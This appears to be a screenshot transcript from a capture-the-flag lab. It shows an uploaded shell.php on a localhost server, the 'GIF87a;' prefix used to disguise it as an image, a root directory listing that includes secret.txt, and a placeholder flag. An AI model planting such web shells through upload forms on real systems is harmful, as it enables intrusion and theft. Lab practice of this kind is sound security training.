 Work
localhost:12006/upload/732fef96
localhost:12006/upload/732fef9695df801b9a447ced368fc382/shell.php
GIF87a; total 84 drwxr-xr-x 1 root root 4096 Nov 14 16:23 . drwxr-xr-x 1 root root 4096 Nov 14 16:23 .. -
rwxr-xr-x 1 root root 0 Nov 14 16:23 .dockerenv drwxr-xr-x 1 root root 4096 Mar 17 2022 bin drwxr-xr-x
2 root root 4096 Dec 11 2021 boot drwxr-xr-x 5 root root 340 Nov 16 09:27 dev drwxr-xr-x 1 root root
4096 Nov 14 16:23 etc drwxr-xr-x 2 root root 4096 Dec 11 2021 home drwxr-xr-x 1 root root 4096 Mar 17
2022 lib drwxr-xr-x 2 root root 4096 Mar 16 2022 lib64 drwxr-xr-x 2 root root 4096 Mar 16 2022 media
drwxr-xr-x 2 root root 4096 Mar 16 2022 mnt drwxr-xr-x 2 root root 4096 Mar 16 2022 opt dr-xr-xr-x 356
root root 0 Nov 16 09:27 proc drwx------ 1 root root 4096 Mar 18 2022 root drwxr-xr-x 1 root root 4096
Mar 17 2022 run drwxr-xr-x 1 root root 4096 Mar 17 2022 sbin -rw-r--r-- 1 root root 26 Nov 14 16:23
secret.txt drwxr-xr-x 2 root root 4096 Mar 16 2022 srv dr-xr-xr-x 11 root root 0 Nov 16 09:27 sys
drwxrwxrwt 1 root root 4096 Nov 16 13:03 tmp drwxr-xr-x 1 root root 4096 Mar 16 2022 usr drwxr-xr-x 1
root root 4096 Mar 17 2022 var CBJS{FAKE_FLAG_FAKE_FLAG}